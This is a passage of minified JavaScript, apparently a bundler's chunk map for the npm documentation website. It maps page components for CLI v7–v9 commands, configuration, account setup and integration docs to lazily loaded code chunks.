ead-js-content-file-path-content-cli-v-7-commands-npm-star-mdx":()=>t.e(12081).then(t.bind(t,21031)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-stars-mdx":()=>t.e(50116).then(t.bind(t,91063)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-start-mdx":()=>t.e(78947).then(t.bind(t,18235)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-stop-mdx":()=>t.e(9181).then(t.bind(t,78541)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-team-mdx":()=>t.e(71046).then(t.bind(t,12903)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-test-mdx":()=>t.e(53173).then(t.bind(t,53393)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-token-mdx":()=>t.e(21928).then(t.bind(t,2017)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-uninstall-mdx":()=>t.e(32233).then(t.bind(t,20098)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-unpublish-mdx":()=>t.e(43841).then(t.bind(t,92751)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-unstar-mdx":()=>t.e(35928).then(t.bind(t,7881)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-update-mdx":()=>t.e(48454).then(t.bind(t,67785)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-version-mdx":()=>t.e(13179).then(t.bind(t,93196)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-view-mdx":()=>t.e(41970).then(t.bind(t,78808)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-whoami-mdx":()=>t.e(67438).then(t.bind(t,1644)),"component---src-head-js-content-file-path-content-cli-v-7-commands-npx-mdx":()=>t.e(54625).then(t.bind(t,64098)),"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-folders-mdx":()=>t.e(39031).then(t.bind(t,72530)),"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-index-mdx":()=>t.e(67604).then(t.bind(t,50887)),"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-install-mdx":()=>t.e(55969).then(t.bind(t,87116)),"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-npm-shrinkwrap-json-mdx":()=>t.e(14534).then(t.bind(t,23520)),"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-npmrc-mdx":()=>t.e(41898).then(t.bind(t,10686)),"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-package-json-mdx":()=>t.e(39847).then(t.bind(t,26396)),"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-package-lock-json-mdx":()=>t.e(78719).then(t.bind(t,12795)),"component---src-head-js-content-file-path-content-cli-v-7-index-mdx":()=>t.e(31538).then(t.bind(t,62585)),"component---src-head-js-content-file-path-content-cli-v-7-using-npm-changelog-mdx":()=>Promise.all([t.e(25546),t.e(5331)]).then(t.bind(t,46324)),"component---src-head-js-content-file-path-content-cli-v-7-using-npm-config-mdx":()=>t.e(88481).then(t.bind(t,42452)),"component---src-head-js-content-file-path-content-cli-v-7-using-npm-developers-mdx":()=>t.e(54610).then(t.bind(t,22796)),"component---src-head-js-content-file-path-content-cli-v-7-using-npm-index-mdx":()=>t.e(25641).then(t.bind(t,45788)),"component---src-head-js-content-file-path-content-cli-v-7-using-npm-orgs-mdx":()=>t.e(77374).then(t.bind(t,79488)),"component---src-head-js-content-file-path-content-cli-v-7-using-npm-registry-mdx":()=>t.e(30278).then(t.bind(t,60642)),"component---src-head-js-content-file-path-content-cli-v-7-using-npm-removal-mdx":()=>t.e(57821).then(t.bind(t,4351)),"component---src-head-js-content-file-path-content-cli-v-7-using-npm-scope-mdx":()=>t.e(56833).then(t.bind(t,99516)),"component---src-head-js-content-file-path-content-cli-v-7-using-npm-scripts-mdx":()=>t.e(8069).then(t.bind(t,16158)),"component---src-head-js-content-file-path-content-cli-v-7-using-npm-workspaces-mdx":()=>t.e(71545).then(t.bind(t,63893)),"component---src-head-js-content-file-path-content-cli-v-8-commands-index-mdx":()=>t.e(96874).then(t.bind(t,78480)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-access-mdx":()=>t.e(31024).then(t.bind(t,63978)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-adduser-mdx":()=>t.e(35170).then(t.bind(t,39306)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-audit-mdx":()=>t.e(22899).then(t.bind(t,8690)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-bin-mdx":()=>t.e(5689).then(t.bind(t,23708)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-bugs-mdx":()=>t.e(4799).then(t.bind(t,64823)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-cache-mdx":()=>t.e(42448).then(t.bind(t,39573)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ci-mdx":()=>t.e(85690).then(t.bind(t,73643)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-completion-mdx":()=>t.e(7820).then(t.bind(t,79493)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-config-mdx":()=>t.e(43476).then(t.bind(t,95009)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-dedupe-mdx":()=>t.e(91555).then(t.bind(t,58431)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-deprecate-mdx":()=>t.e(87291).then(t.bind(t,54910)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-diff-mdx":()=>t.e(74771).then(t.bind(t,87095)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-dist-tag-mdx":()=>t.e(13317).then(t.bind(t,40581)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-docs-mdx":()=>t.e(51163).then(t.bind(t,45681)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-doctor-mdx":()=>t.e(73991).then(t.bind(t,49290)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-edit-mdx":()=>t.e(33030).then(t.bind(t,85858)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-exec-mdx":()=>t.e(88553).then(t.bind(t,45857)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-explain-mdx":()=>t.e(40299).then(t.bind(t,63807)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-explore-mdx":()=>t.e(86635).then(t.bind(t,24169)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-find-dupes-mdx":()=>t.e(25075).then(t.bind(t,32703)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-fund-mdx":()=>t.e(86467).then(t.bind(t,78431)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-help-mdx":()=>t.e(52951).then(t.bind(t,75555)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-help-search-mdx":()=>t.e(84448).then(t.bind(t,45383)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-hook-mdx":()=>t.e(87219).then(t.bind(t,88722)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-init-mdx":()=>t.e(760).then(t.bind(t,25880)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-ci-test-mdx":()=>t.e(41801).then(t.bind(t,7955)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-mdx":()=>t.e(51791).then(t.bind(t,87828)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-test-mdx":()=>t.e(83664).then(t.bind(t,29387)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-link-mdx":()=>t.e(34730).then(t.bind(t,47655)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-logout-mdx":()=>t.e(91244).then(t.bind(t,68085)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ls-mdx":()=>t.e(9805).then(t.bind(t,18557)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-mdx":()=>t.e(53597).then(t.bind(t,65873)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-org-mdx":()=>t.e(54444).then(t.bind(t,8385)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-outdated-mdx":()=>t.e(88462).then(t.bind(t,57369)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-owner-mdx":()=>t.e(24339).then(t.bind(t,78111)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-pack-mdx":()=>t.e(65249).then(t.bind(t,21938)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ping-mdx":()=>t.e(86194).then(t.bind(t,6186)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-pkg-mdx":()=>t.e(90696).then(t.bind(t,92631)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-prefix-mdx":()=>t.e(21350).then(t.bind(t,6601)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-profile-mdx":()=>t.e(42829).then(t.bind(t,76144)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-prune-mdx":()=>t.e(64138).then(t.bind(t,55682)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-publish-mdx":()=>t.e(22615).then(t.bind(t,24831)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-query-mdx":()=>t.e(88230).then(t.bind(t,99038)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-rebuild-mdx":()=>t.e(84019).then(t.bind(t,97838)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-repo-mdx":()=>t.e(45382).then(t.bind(t,14144)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-restart-mdx":()=>t.e(54927).then(t.bind(t,98971)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-root-mdx":()=>t.e(2922).then(t.bind(t,94259)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-run-script-mdx":()=>t.e(29199).then(t.bind(t,61089)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-search-mdx":()=>t.e(17470).then(t.bind(t,39941)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-set-script-mdx":()=>t.e(45194).then(t.bind(t,29766)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-shrinkwrap-mdx":()=>t.e(95305).then(t.bind(t,13848)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-star-mdx":()=>t.e(4514).then(t.bind(t,49185)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-stars-mdx":()=>t.e(78889).then(t.bind(t,94911)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-start-mdx":()=>t.e(53326).then(t.bind(t,28580)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-stop-mdx":()=>t.e(91074).then(t.bind(t,59672)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-team-mdx":()=>t.e(43745).then(t.bind(t,15944)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-test-mdx":()=>t.e(44966).then(t.bind(t,45151)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-token-mdx":()=>t.e(93149).then(t.bind(t,36797)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-uninstall-mdx":()=>t.e(25760).then(t.bind(t,64796)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-unpublish-mdx":()=>t.e(37424).then(t.bind(t,39784)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-unstar-mdx":()=>t.e(67051).then(t.bind(t,60772)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-update-mdx":()=>t.e(91041).then(t.bind(t,44034)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-version-mdx":()=>t.e(14558).then(t.bind(t,76981)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-view-mdx":()=>t.e(86521).then(t.bind(t,8557)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-whoami-mdx":()=>t.e(58265).then(t.bind(t,33096)),"component---src-head-js-content-file-path-content-cli-v-8-commands-npx-mdx":()=>t.e(17884).then(t.bind(t,23605)),"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-folders-mdx":()=>t.e(70092).then(t.bind(t,40902)),"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-index-mdx":()=>t.e(59179).then(t.bind(t,73745)),"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-install-mdx":()=>t.e(71478).then(t.bind(t,69703)),"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-npm-shrinkwrap-json-mdx":()=>t.e(89189).then(t.bind(t,31969)),"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-npmrc-mdx":()=>t.e(1997).then(t.bind(t,72971)),"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-package-json-mdx":()=>t.e(8514).then(t.bind(t,78666)),"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-package-lock-json-mdx":()=>t.e(62516).then(t.bind(t,8832)),"component---src-head-js-content-file-path-content-cli-v-8-index-mdx":()=>t.e(87209).then(t.bind(t,86289)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-changelog-mdx":()=>Promise.all([t.e(98845),t.e(38908)]).then(t.bind(t,58007)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-config-mdx":()=>t.e(49056).then(t.bind(t,38242)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-dependency-selectors-mdx":()=>t.e(27944).then(t.bind(t,29436)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-developers-mdx":()=>t.e(38195).then(t.bind(t,43051)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-index-mdx":()=>t.e(46098).then(t.bind(t,1554)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-logging-mdx":()=>t.e(4085).then(t.bind(t,71870)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-orgs-mdx":()=>t.e(23703).then(t.bind(t,60686)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-package-spec-mdx":()=>t.e(89334).then(t.bind(t,56497)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-registry-mdx":()=>t.e(90295).then(t.bind(t,71839)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-removal-mdx":()=>t.e(9070).then(t.bind(t,1308)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-scope-mdx":()=>t.e(71994).then(t.bind(t,15291)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-scripts-mdx":()=>t.e(26806).then(t.bind(t,73123)),"component---src-head-js-content-file-path-content-cli-v-8-using-npm-workspaces-mdx":()=>t.e(53244).then(t.bind(t,61060)),"component---src-head-js-content-file-path-content-cli-v-9-commands-index-mdx":()=>t.e(12177).then(t.bind(t,46715)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-access-mdx":()=>t.e(15189).then(t.bind(t,13626)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-adduser-mdx":()=>t.e(57109).then(t.bind(t,49156)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-audit-mdx":()=>t.e(16220).then(t.bind(t,15166)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-bugs-mdx":()=>t.e(94186).then(t.bind(t,24203)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-cache-mdx":()=>t.e(13863).then(t.bind(t,53627)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ci-mdx":()=>t.e(14331).then(t.bind(t,8318)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-completion-mdx":()=>t.e(48841).then(t.bind(t,26428)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-config-mdx":()=>t.e(79805).then(t.bind(t,44706)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-dedupe-mdx":()=>t.e(60946).then(t.bind(t,29337)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-deprecate-mdx":()=>t.e(50012).then(t.bind(t,80130)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-diff-mdx":()=>t.e(54534).then(t.bind(t,72438)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-dist-tag-mdx":()=>t.e(44628).then(t.bind(t,69398)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-docs-mdx":()=>t.e(39762).then(t.bind(t,61617)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-doctor-mdx":()=>t.e(13030).then(t.bind(t,42449)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-edit-mdx":()=>t.e(69711).then(t.bind(t,1703)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-exec-mdx":()=>t.e(42456).then(t.bind(t,1952)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-explain-mdx":()=>t.e(50492).then(t.bind(t,79361)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-explore-mdx":()=>t.e(84336).then(t.bind(t,88741)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-find-dupes-mdx":()=>t.e(71982).then(t.bind(t,74482)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-fund-mdx":()=>t.e(37138).then(t.bind(t,11801)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-help-mdx":()=>t.e(21382).then(t.bind(t,17247)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-help-search-mdx":()=>t.e(27335).then(t.bind(t,91393)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-hook-mdx":()=>t.e(41762).then(t.bind(t,60797)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-init-mdx":()=>t.e(94553).then(t.bind(t,68696)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-ci-test-mdx":()=>t.e(92926).then(t.bind(t,11657)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-mdx":()=>t.e(76132).then(t.bind(t,48473)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-test-mdx":()=>t.e(60425).then(t.bind(t,21303)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-link-mdx":()=>t.e(81655).then(t.bind(t,65701)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-login-mdx":()=>t.e(2934).then(t.bind(t,61467)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-logout-mdx":()=>t.e(66193).then(t.bind(t,39003)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ls-mdx":()=>t.e(97340).then(t.bind(t,15939)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-mdx":()=>t.e(82962).then(t.bind(t,72159)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-org-mdx":()=>t.e(80655).then(t.bind(t,5617)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-outdated-mdx":()=>t.e(92039).then(t.bind(t,97133)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-owner-mdx":()=>t.e(55432).then(t.bind(t,52615)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-pack-mdx":()=>t.e(34160).then(t.bind(t,2371)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ping-mdx":()=>t.e(38951).then(t.bind(t,1836)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-pkg-mdx":()=>t.e(71427).then(t.bind(t,55929)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-prefix-mdx":()=>t.e(36967).then(t.bind(t,30575)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-profile-mdx":()=>t.e(6786).then(t.bind(t,27504)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-prune-mdx":()=>t.e(5957).then(t.bind(t,29817)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-publish-mdx":()=>t.e(20404).then(t.bind(t,23951)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-query-mdx":()=>t.e(44781).then(t.bind(t,55090)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-rebuild-mdx":()=>t.e(71804).then(t.bind(t,61900)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-repo-mdx":()=>t.e(19611).then(t.bind(t,19654)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-restart-mdx":()=>t.e(28252).then(t.bind(t,12767)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-root-mdx":()=>t.e(71759).then(t.bind(t,24082)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-run-script-mdx":()=>t.e(50098).then(t.bind(t,80907)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-sbom-mdx":()=>t.e(32052).then(t.bind(t,90963)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-search-mdx":()=>t.e(4395).then(t.bind(t,31051)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-shrinkwrap-mdx":()=>t.e(13500).then(t.bind(t,18243)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-star-mdx":()=>t.e(34959).then(t.bind(t,29872)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-stars-mdx":()=>t.e(12090).then(t.bind(t,11960)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-start-mdx":()=>t.e(88621).then(t.bind(t,89033)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-stop-mdx":()=>t.e(9755).then(t.bind(t,94844)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-team-mdx":()=>t.e(49116).then(t.bind(t,28536)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-test-mdx":()=>t.e(29031).then(t.bind(t,22966)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-token-mdx":()=>t.e(60870).then(t.bind(t,18806)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-uninstall-mdx":()=>t.e(90703).then(t.bind(t,12265)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-unpublish-mdx":()=>t.e(93751).then(t.bind(t,64395)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-unstar-mdx":()=>t.e(55810).then(t.bind(t,14131)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-update-mdx":()=>t.e(49204).then(t.bind(t,29165)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-version-mdx":()=>t.e(46585).then(t.bind(t,21832)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-view-mdx":()=>t.e(78379).then(t.bind(t,21501)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-whoami-mdx":()=>t.e(29156).then(t.bind(t,57236)),"component---src-head-js-content-file-path-content-cli-v-9-commands-npx-mdx":()=>t.e(39651).then(t.bind(t,52673)),"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-folders-mdx":()=>t.e(6821).then(t.bind(t,86518)),"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-index-mdx":()=>t.e(86582).then(t.bind(t,28569)),"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-install-mdx":()=>t.e(64895).then(t.bind(t,23395)),"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-npm-shrinkwrap-json-mdx":()=>t.e(59496).then(t.bind(t,34843)),"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-npmrc-mdx":()=>t.e(31492).then(t.bind(t,18810)),"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-package-json-mdx":()=>t.e(98653).then(t.bind(t,36837)),"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-package-lock-json-mdx":()=>t.e(41165).then(t.bind(t,37788)),"component---src-head-js-content-file-path-content-cli-v-9-index-mdx":()=>t.e(36112).then(t.bind(t,56667)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-changelog-mdx":()=>Promise.all([t.e(49690),t.e(14449)]).then(t.bind(t,68106)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-config-mdx":()=>Promise.all([t.e(76591),t.e(33419)]).then(t.bind(t,76068)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-dependency-selectors-mdx":()=>t.e(18455).then(t.bind(t,16611)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-developers-mdx":()=>t.e(6744).then(t.bind(t,6030)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-index-mdx":()=>t.e(54959).then(t.bind(t,37476)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-logging-mdx":()=>t.e(7852).then(t.bind(t,33605)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-orgs-mdx":()=>t.e(42100).then(t.bind(t,60937)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-package-spec-mdx":()=>t.e(94357).then(t.bind(t,77118)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-registry-mdx":()=>t.e(72460).then(t.bind(t,17408)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-removal-mdx":()=>t.e(44891).then(t.bind(t,63103)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-scope-mdx":()=>t.e(76775).then(t.bind(t,35546)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-scripts-mdx":()=>t.e(82879).then(t.bind(t,77190)),"component---src-head-js-content-file-path-content-cli-v-9-using-npm-workspaces-mdx":()=>t.e(74203).then(t.bind(t,80847)),"component---src-head-js-content-file-path-content-enterprise-index-mdx":()=>t.e(43216).then(t.bind(t,96167)),"component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-about-npm-versions-mdx":()=>t.e(53504).then(t.bind(t,92465)),"component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-downloading-and-installing-node-js-and-npm-mdx":()=>t.e(10910).then(t.bind(t,12038)),"component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-index-mdx":()=>t.e(46969).then(t.bind(t,91875)),"component---src-head-js-content-file-path-content-getting-started-index-mdx":()=>t.e(56369).then(t.bind(t,77426)),"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-changing-your-npm-username-mdx":()=>t.e(26358).then(t.bind(t,48830)),"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-deleting-your-npm-user-account-mdx":()=>t.e(75232).then(t.bind(t,7142)),"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-index-mdx":()=>t.e(6462).then(t.bind(t,4130)),"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-managing-your-profile-settings-mdx":()=>t.e(2796).then(t.bind(t,17029)),"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-requesting-your-data-mdx":()=>t.e(73614).then(t.bind(t,58610)),"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-downgrading-to-a-free-user-account-plan-mdx":()=>t.e(29231).then(t.bind(t,71206)),"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-index-mdx":()=>t.e(37694).then(t.bind(t,47390)),"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-updating-user-account-billing-settings-mdx":()=>t.e(92466).then(t.bind(t,5796)),"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-upgrading-to-a-paid-user-account-plan-mdx":()=>t.e(96518).then(t.bind(t,34619)),"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-viewing-downloading-and-emailing-receipts-for-your-user-account-mdx":()=>t.e(57721).then(t.bind(t,62041)),"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-about-two-factor-authentication-mdx":()=>t.e(43591).then(t.bind(t,87622)),"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-accessing-npm-using-2-fa-mdx":()=>t.e(86866).then(t.bind(t,52356)),"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-configuring-two-factor-authentication-mdx":()=>t.e(31853).then(t.bind(t,28598)),"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-creating-a-new-npm-user-account-mdx":()=>t.e(72992).then(t.bind(t,98017)),"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-creating-a-strong-password-mdx":()=>t.e(94181).then(t.bind(t,23094)),"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-index-mdx":()=>t.e(39780).then(t.bind(t,89755)),"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-receiving-a-one-time-password-over-email-mdx":()=>t.e(37541).then(t.bind(t,49280)),"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-recovering-your-2-fa-enabled-account-mdx":()=>t.e(31339).then(t.bind(t,26765)),"component---src-head-js-content-file-path-content-getting-started-troubleshooting-common-errors-mdx":()=>t.e(68341).then(t.bind(t,13573)),"component---src-head-js-content-file-path-content-getting-started-troubleshooting-generating-and-locating-npm-debug-log-files-mdx":()=>t.e(15151).then(t.bind(t,73687)),"component---src-head-js-content-file-path-content-getting-started-troubleshooting-index-mdx":()=>t.e(33092).then(t.bind(t,67414)),"component---src-head-js-content-file-path-content-getting-started-troubleshooting-try-the-latest-stable-version-of-node-mdx":()=>t.e(12341).then(t.bind(t,93750)),"component---src-head-js-content-file-path-content-getting-started-troubleshooting-try-the-latest-stable-version-of-npm-mdx":()=>t.e(82512).then(t.bind(t,61239)),"component---src-head-js-content-file-path-content-index-mdx":()=>t.e(91126).then(t.bind(t,37479)),"component---src-head-js-content-file-path-content-integrations-index-mdx":()=>t.e(56300).then(t.bind(t,4402)),"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-about-access-tokens-mdx":()=>t.e(40218).then(t.bind(t,37951)),"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-creating-and-viewing-access-tokens-mdx":()=>t.e(49488).then(t.bind(t,66066)),"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-docker-and-private-modules-mdx":()=>t.e(7127).then(t.bind(t,24565)),"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-index-mdx":()=>t.e(64735).then(t.bind(t